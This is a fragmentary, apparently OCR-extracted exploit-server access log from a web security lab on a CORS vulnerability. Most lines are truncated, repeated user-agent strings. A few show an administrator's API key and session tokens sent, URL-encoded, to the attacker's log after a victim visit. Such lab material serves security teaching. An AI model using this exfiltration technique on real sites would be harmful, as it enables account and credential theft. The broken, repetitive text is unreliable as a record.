 CORS vulnerability with basic orig
Exploit Server: CORS vulnerability
https://exploit-0a63000f04244779c1b6ca1a01400009.exploit-server.net/log
0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
lla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
curity-academy.net/accountDetails HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safar
0Academy%20Exploit%20Server%22 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/5
0 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
0 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
0 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
lla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
curity-academy.net/accountDetails HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safar
0Academy%20Exploit%20Server%22 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/5
0 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
0 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
0 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
lla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
ner%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22HMWnwHjgGV5cvfbgcrsSYo8kyPH7jBnb%22,%20%20%22sessions%22:%20[%20%20%20%20%223l05LlLVLqwjCWbLUN4goW9JcAKd6VR6
0 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
0 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
gent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
illa/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.98 Safari/537.36"
inistrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22wwLGNFs4mEqjpSTHiCofH7oQNlC0IJW4%22,%20%20%22sessions%22:%20[%20%20%20%20%22bLX6vxT8VSvex5PqZQ7MRE7HW
0 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.98 Safari/537.36"
0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
0 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"